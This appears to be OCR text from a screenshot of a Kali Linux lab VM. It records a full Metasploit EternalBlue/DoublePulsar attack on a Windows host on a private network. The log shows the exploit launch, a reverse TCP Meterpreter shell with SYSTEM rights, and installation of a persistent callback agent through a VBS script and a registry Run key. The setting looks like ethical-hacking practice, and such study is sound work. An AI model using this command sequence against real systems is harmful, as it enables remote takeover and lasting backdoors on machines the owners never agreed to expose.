 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 06:45 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/eternalblue_doublepulsar) > exploit
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] 192.168.1.5:445 - Generating Eternalblue XML data
[*] 192.168.1.5:445 - Generating Doublepulsar XML data
[*] 192.168.1.5:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.5:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.5:445 - Launching Eternalblue...
[+] 192.168.1.5:445 - Pwned! Eternalblue success!
[*] 192.168.1.5:445 - Launching Doublepulsar...
0028:err:clipboard:convert_selection Timed out waiting for SelectionNotify event
[*] Sending stage (206403 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.168.1.5:49174) at 2019-03-14 06:41:34 -0400
[+] 192.168.1.5:445 - Remote code executed... 3... 2... 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Windows\system32
meterpreter > run persistence -h
Usage: run <script> [arguments]
Executes a ruby script or Metasploit Post module in the context of the
meterpreter session.  Post modules can take arguments in var=val format.
Example: run post/foo/bar BAZ=abcd
meterpreter > run persistence -U -i 10 -p 443 -r 192.168.1.4
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/TARGET-PC_20190314.4412/TARGET-PC_20190314.4412.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=443
[*] Persistent agent script is 99604 bytes long
[+] Persistent Script written to C:\Windows\TEMP\YTwbWkzAfgTki.vbs
[*] Executing script C:\Windows\TEMP\YTwbWkzAfgTki.vbs
[+] Agent executed with PID 2668
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\XTqhQhoqWAtp
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\XTqhQhoqWAtp
meterpreter > reboot
Right Ctrl
B 99+ SRP 11:45 AM
3/14/2019 2